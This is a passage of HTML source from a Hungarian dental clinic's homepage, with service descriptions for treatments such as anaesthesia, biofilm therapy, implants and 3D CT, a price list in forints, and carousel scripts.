szakasszisztens, iTOP teacher, klinikai fogászati higiénikus, Swiss Dental Academy trainer</p></div></div></div></div></div></div> <script type="text/javascript">jQuery(document).ready(function ($) {
					$('.ult-carousel-2250045346974d95757bec').slick({dots: true,autoplay: true,autoplaySpeed: 5000,speed: 300,infinite: true,arrows: true,nextArrow: '<button type="button" role="button" aria-label="Next" style="color:#333333; font-size:20px;" class="slick-next default"><i class="ultsl-arrow-right4"></i></button>',prevArrow: '<button type="button" role="button" aria-label="Previous" style="color:#333333; font-size:20px;" class="slick-prev default"><i class="ultsl-arrow-left4"></i></button>',slidesToScroll:4,slidesToShow:4,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,responsive: [
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 4,
								slidesToScroll: 4,  
							  }
							},
							{
							  breakpoint: 769,
							  settings: {
								slidesToShow: 3,
								slidesToScroll: 3
							  }
							},
							{
							  breakpoint: 481,
							  settings: {
								slidesToShow: 2,
								slidesToScroll: 2
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style="color:#333333;" class="ultsl-record" data-role="none"></i>';
                },});
				});</script> <div class="vc_row wpb_row vc_inner vc_row-fluid center-column"><div class="center-column wpb_column vc_column_container vc_col-sm-12"  style=" text-align:center; "><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  float-none, bold vc_btn3-center" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/magunkrol/csapatunk/" title="">További csapattagok</a></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d957636b2" data-id="6974d957636b2" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid custom-parallax"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d95763d4c" data-id="6974d95763d4c" data-height="80" data-height-mobile="0" data-height-tab="40" data-height-tab-portrait="40" data-height-mobile-landscape="0" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid center-column"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 class="section-heading">Szolgáltatások</h2></div></div></div></div><div class="ult-spacer spacer-6974d9576407f" data-id="6974d9576407f" data-height="80" data-height-mobile="5" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="center-column wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-icon-box type3 icon-box-clear line-height-fix'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="123" height="117" src="https://drborzasi.hu/wp-content/uploads/2017/09/altatas.png" class="attachment-full" alt="Altatás" /></span></div><div class="icon-content"><h4>Altatás</h4><p>Általános anesztéziában, azaz altatásban is végezzük valamennyi kezelésünket. Az altatásban végzett kezelés nem csak komfortos a páciens számára az esetleges félelmek vagy a fokozott garat reflex leküzdése érdekében, hanem igazi törődés is az emberi léleknek. Bizonyos szájsebészeti beavatkozások esetén maga a műtéti gyógyulási folyamat is szövődmény és fájdalom mentesen telik. Gyakran emiatt a gyógyulás is rövidebb időt igényel.</p></div></div><div class="ult-spacer spacer-6974d95764806" data-id="6974d95764806" data-height="110" data-height-mobile="0" data-height-tab="0" data-height-tab-portrait="0" data-height-mobile-landscape="0" style="clear:both;display:block;"></div><div class="vc_btn3-container  bold align-bottom vc_btn3-inline" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/altatas/" title="">Több információ</a></div></div></div></div><div class="center-column wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-icon-box type3 icon-box-clear line-height-fix'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="123" height="117" src="https://drborzasi.hu/wp-content/uploads/2017/09/iranyitott_biofilm-terapia_pikt.png" class="attachment-full" alt="Irányított biofilm terápia" /></span></div><div class="icon-content"><h4>Irányított biofilm terápia</h4><p>A biofilm egy nagyon vékony átlátszó szabad szemmel nem láthat fehérje alapú réteg a fogaink felszínén, amihez különböző szénhidrátok ásványi anyagok és baktériumok tapadnak. Ezek a baktériumok felelősek a fogkő, az íny gyulladás, a fogszuvasodás és a fog ágy betegség kialakulásáért. Ebből adódik, hogy a szájápolás célja ennek a biofilmnek a letisztítása a fogaink felszínéről.</p></p></div></div><div class="vc_btn3-container  bold align-bottom vc_btn3-inline" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/iranyitott-biofilm-terapia/" title="">Több információ</a></div></div></div></div><div class="center-column wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-icon-box type3 icon-box-clear line-height-fix'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="123" height="117" src="https://drborzasi.hu/wp-content/uploads/2017/09/20_eves_tapasztalat_pikt.png" class="attachment-full" alt="20 éves tapasztalat" /></span></div><div class="icon-content"><h4>20 éves implantológiai tapasztalat</h4><p>Mibe nyilvánul meg az a bizonyos 20 éve? Rendszeres nemzetközi továbbképzéseken szerzett szakértelem, hatalmas klinikai tapasztalat a felhasznált anyagokat és eszközöket illetően. A páciens felkészítése a beavatkozásra, illetve későbbi, otthoni teendőkre, és persze folyamatos utánkövetés. Ezért tudunk az implantátum behelyezésre pénz visszafizetési, míg a titán implantátum felépítményre élettartam garanciát vállalni.</p></div></div><div class="vc_btn3-container  bold align-bottom vc_btn3-inline" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/20-eves-implantologiai-tapasztalat/" title="">Több információ</a></div></div></div></div></div><div class="ult-spacer spacer-6974d95765737" data-id="6974d95765737" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="center-column wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="123" height="117" src="https://drborzasi.hu/wp-content/uploads/2017/09/fogtechnika_hazon_belul_pikt.png" class="attachment-full" alt="Fogtechnika házon belül" /></span></div><div class="icon-content"><h4>Fogtechnika házon belül</h4><p>A mosoly a legrövidebb út a másik lélek felé. Akár tudatosan, akár nélküle, mindig is fontos elvárás pácienseink részéről a természetes eredeti állapot szépségének visszaállítása. Egy ilyen fogpótlás elkészítése &#8211; akár egyetlen fog esetén is &#8211; nagy körültekintést igényel. Ebben partnerünk a laboratórium, amely házon belül található.</p></div></div><div class="ult-spacer spacer-6974d95765d7d" data-id="6974d95765d7d" data-height="160" data-height-mobile="0" data-height-tab="0" data-height-tab-portrait="0" data-height-mobile-landscape="0" style="clear:both;display:block;"></div><div class="vc_btn3-container  bold align-bottom vc_btn3-inline" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/fogtechnika-hazon-belul/" title="">Több információ</a></div></div></div></div><div class="center-column wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="123" height="117" src="https://drborzasi.hu/wp-content/uploads/2017/09/digitalis_mosoly_pikt.png" class="attachment-full" alt="Digitális mosolytervezés" /></span></div><div class="icon-content"><h4>Digitális mosolytervezés</h4><p>Mindannyian szeretünk mosolyogni. A mosoly harmonikus mivolta teszi igazán izgalmassá ezt a pillanatot. Ha ez a harmónia valamilyen okból megbomlik igen komoly feladat a helyreállítása. Ebben segít számunkra a digitális mosolytervezés, aminek során az arcvonások arányait figyelembe véve alakítjuk ki a fogak elhelyezkedését, méretét, formáját. Így néhány fotó elkészítése után pontosan meg tudjuk tervezni és láttatni a készülő fogpótlást, mielőtt még bármilyen beavatkozásba kezdenénk.</p></div></div><div class="vc_btn3-container  bold align-bottom vc_btn3-inline" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/digitalis-mosolytervezes/" title="">Több információ</a></div></div></div></div><div class="center-column wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="123" height="117" src="https://drborzasi.hu/wp-content/uploads/2017/09/ct_3d_pikt.png" class="attachment-full" alt="CT 3D diagnosztika" /></span></div><div class="icon-content"><h4>CT 3D diagnosztika</h4><p>A 21.században minden az informatikai alkalmazásokról szól. Nincs ez másképp a mi hivatásunk területén sem. Az egyik legmodernebb 3 dimenziós fogászati és fül orr gégészeti CT berendezés üzemel rendelőnkben 2016 január óta. Hatalmas biztonság ez, melyet megfelelő szakértelemmel használva a röntgenfelvételen nem diagnosztizálható elváltozásokat tudunk pontosan meghatározni.</p></div></div><div class="vc_btn3-container  bold align-bottom vc_btn3-inline" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/ct-3d-diagnosztika/" title="">Több információ</a></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d95767084" data-id="6974d95767084" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid custom-parallax-with-overlay"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d95767578" data-id="6974d95767578" data-height="60" data-height-mobile="20" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="20" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-counter type1  '><div class='dt-sc-couter-icon-holder'><div class='icon-wrapper'><span><img loading="lazy" decoding="async" width="60" height="60" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_betocc88mmocc88tt_fog.png" class="attachment-full" alt="" /></span></div><div class='dt-sc-counter-number' data-value='122' >122</div></div><h4>betömött fog</h4></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-counter type1  '><div class='dt-sc-couter-icon-holder'><div class='icon-wrapper'><span><img loading="lazy" decoding="async" width="60" height="60" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_elegedett_ucc88gyfel.png" class="attachment-full" alt="" /></span></div><div class='dt-sc-counter-number' data-value='332' >332</div></div><h4>visszatérő ügyfél</h4></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-counter type1  '><div class='dt-sc-couter-icon-holder'><div class='icon-wrapper'><span><img loading="lazy" decoding="async" width="60" height="60" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_uj_mosoly.png" class="attachment-full" alt="" /></span></div><div class='dt-sc-counter-number' data-value='55' >55</div></div><h4>új mosoly</h4></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-counter type1  '><div class='dt-sc-couter-icon-holder'><div class='icon-wrapper'><span><img loading="lazy" decoding="async" width="60" height="60" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_elharitott_veszhelyzet.png" class="attachment-full" alt="" /></span></div><div class='dt-sc-counter-number' data-value='111' >111</div></div><h4>megszüntetett fájdalom</h4></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d95769223" data-id="6974d95769223" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid center-column"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 class="section-heading">Értékek</h2></div></div></div></div><div class="ult-spacer spacer-6974d9576965e" data-id="6974d9576965e" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div class="wpb_text_column wpb_content_element "  ><div class="wpb_wrapper"><p>&#8222;<i>Doktor Úr mennyibe kerül egy fog</i>?” &#8211; Gyakran, és teljes joggal kapunk telefonon, vagy e-mailben ilyen és ehhez hasonló kérdéseket. Felelőtlenség és komolytalanság lenne erre válaszolni. Szerencsére azonban erre is van megoldásunk. Ez pedig nem más, mint az első díjmentes konzultáció. Ennek alapján készítünk írásban kezelési tervet, amely segítségére lehet a döntése meghozatalában. Nem tudjuk eléggé hangsúlyozni, miden komolyabb beavatkozás előtt érdemes másik orvost, rendelőt is felkeresnie, a lehetséges orvosi megoldásokat összehasonlítania, figyelembe véve a személyes benyomásait, a felhasznált anyagokat, a fogtechnikai laboratórium lehetőségeit, a rendelőben dolgozók szaktudását, és természetesen a kezelés értékét. Tisztában vagyunk vele, hogy ez időt és energiát igényel, azonban a fáradtság hamar megtérül. Az alábbiakban találja &#8211; az összehasonlítás lehetőségét biztosítva &#8211; néhány kezelésünk értékét:</p></div></div><div class="ult-spacer spacer-6974d9576984a" data-id="6974d9576984a" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div><div id="ult-carousel-15167781096974d9576988d" class="ult-carousel-wrapper  ertekek ult_horizontal" data-gutter="50" data-rtl="false" ><div class="ult-carousel-18365921786974d95769874 " ><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear icon-box-padded '><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2016/11/icon-elso-konzultacio.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Első konzultáció, kezelési terv készítés</h5><p>ingyenes</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear icon-box-padded '><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_szucc8brocc8bvizsgalat_kontroll_vizsgalat_konzultacio.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Szűrővizsgálat, kontroll vizsgálat, konzultáció</h5><p>10.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_egyenre-szabott-szajapolasi-tanacsadas-3-alkalom_.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Egyénre szabott szájápolási tanácsadás 3 alkalom 2,5 óra</h5><p>42.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_teljes-szajhigienes-kezeles.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Teljes szájhigiénés kezelés</h5><p></p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_air-flow-kezeles.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Air-flow kezelés</h5><p>Teljes védelem, a 3 kezelés együtt 50.800.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_digitalis-panorama-rtg-felvetel.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Digitális panoráma rtg felvétel</h5><p>6.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_fenntarto-szajhigienes-kezeles.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Fenntartó GBT kezelés - irányított biofilm terápia</h5><p>21.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_tocc88mes.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Tömés</h5><p>28.000.- 41.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_kompozit-direkt-felepites.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Kompozit direkt felépítés</h5><p>48.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_gyocc88kerkezeles.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Gyökérkezelés</h5><p>54.000.- 82.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_inlay_onlay.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>CAD/CAM digitálisan készülő kerámia inlay/onlay/korona egyetlen kezelés alatt</h5><p>115.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_cad_cam-cirkonkeramia-korona.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>CAD/CAM titán-kompozit korona</h5><p>93.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_cad_cam-titankeramia-korona.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>CAD/CAM cirkon-kerámia korona</h5><p>93.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_foghuzas.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Foghúzás</h5><p>17.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_fog_gyocc88ker-eltavolitas-mucc8btettel.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Fog, gyökér eltávolítás műtéttel</h5><p>29.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_bocc88lcsessegfog-eltavolitas-mucc8btettel.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Bölcsességfog eltávolítás műtéttel</h5><p>52.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_lezer-kezeles.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Lézer kezelés</h5><p>6.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_altatas.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Altatás</h5><p>160.500.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_perio-flow-kezeles.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Perio-flow kezelés</h5><p>11.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_ankylos-implantatum-behelyezese.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Ankylos implantátum behelyezése (anyag és kezelési költség)</h5><p>169.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_inyformazo-csavar-behelyezes.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Ínyformázó csavar behelyezés</h5><p>max 36.600.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_atlantis-egyedileg-gyartott-titan-implantatum-felepitmeny.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Atlantis egyedileg gyártott titán implantátum felépítmény (anyag és kezelési költség)</h5><p>max 121.000.-</p></div></div></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class='dt-sc-icon-box type3 icon-box-clear'><div class="icon-wrapper"><span><img loading="lazy" decoding="async" width="150" height="150" src="https://drborzasi.hu/wp-content/uploads/2017/10/icon_atlantis-egyedileg-gyartott-cirkon-implantatum-felepitmeny.png" class="attachment-full" alt="" /></span></div><div class="icon-content"><h5>Atlantis egyedileg gyártott cirkon implantátum felépítmény (anyag és kezelési költség)</h5><p>max 140.100.-</p></div></div></div></div></div> <script type="text/javascript">jQuery(document).ready(function ($) {
					$('.ult-carousel-18365921786974d95769874').slick({dots: false,autoplay: true,autoplaySpeed: 5000,speed: 300,infinite: true,arrows: true,nextArrow: '<button type="button" role="button" aria-label="Next" style="color:#c10086; font-size:92px;" class="slick-next default"><i class="ultsl-arrow-right4"></i></button>',prevArrow: '<button type="button" role="button" aria-label="Previous" style="color:#c10086; font-size:92px;" class="slick-prev default"><i class="ultsl-arrow-left4"></i></button>',slidesToScroll:1,slidesToShow:4,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,responsive: [
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 4,
								slidesToScroll: 1,  
							  }
							},
							{
							  breakpoint: 769,
							  settings: {
								slidesToShow: 3,
								slidesToScroll: 3
							  }
							},
							{
							  breakpoint: 481,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style="color:#333333;" class="ultsl-record" data-role="none"></i>';
                },});
				});</script> </div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  bold vc_btn3-center" > <a style="background-color:#ffae43; color:#565556;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://drborzasi.hu/ertekek/" title="">Összes érték megtekintése</a></div><div class="ult-spacer spacer-6974d9576d437" data-id="6974d9576d437" data-height="80" data-height-mobile="25" data-height-tab="60" data-height-tab-portrait="60" data-height-mobile-landscape="25" style="clear:both;display:block;"></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid custom-parallax-with-overlay"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d9576d8f2" data-id="6974d9576d8f2" data-height="60" data-height-mobile="20" data-height-tab="30" data-height-tab-portrait="30" data-height-mobile-landscape="20" style="clear:both;display:block;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ult-spacer spacer-6974d9576dd58" data-id="6974d9576dd58" data-height="30" data-height-mobile="12" data-height-tab="15" data-height-tab-portrait="15" data-height-mobile-landscape="12" style="clear:both;display:block;"></div><h2 style="font-size: 32px;color: #ffffff;line-height: 36px;text-align: center" class="vc_custom_heading bold" >Ezt mondták rólunk ügyfeleink</h2><div class="wpb_revslider_element wpb_content_element"><div id="rev_slider_5_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_5_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.1"><ul><li data-index="rs-12" data-transition="slideleft" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img decoding="async" src="https://drborzasi.hu/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="Dr Borzási és Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Főoldal"  data-lazyload="https://drborzasi.hu/wp-content/plugins/revslider/admin/assets/images/transparent.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption   tp-resizeme"
id="slide-12-layer-1"
data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']"
data-y="['middle','middle','middle','middle']" data-voffset="['-25','-25','-25','-25']"
data-width="none"
data-height="none"
data-whitespace="nowrap"
data-type="text"
data-responsive_offset="on"data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
data-textAlign="['inherit','inherit','inherit','inherit']"
data-paddingtop="[0,0,0,0]"
data-paddingright="[0,0,0,0]"
data-paddingbottom="[0,0,0,0]"
data-paddingleft="[0,0,0,0]"style="z-index: 5; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Ezúton is köszönjük a rugalmas hozzáállást, a precíz, gyors munkavégzést.</div><div class="tp-caption   tp-resizeme"
id="slide-12-layer-2"
data-x="['center','center','center','center']" data-hoffset="['1','1','1','1']"
data-y="['middle','middle','middle','middle']" data-voffset="['25','25','25','25']"
data-width="none"
data-height="none"
data-whitespace="nowrap"
data-type="text"
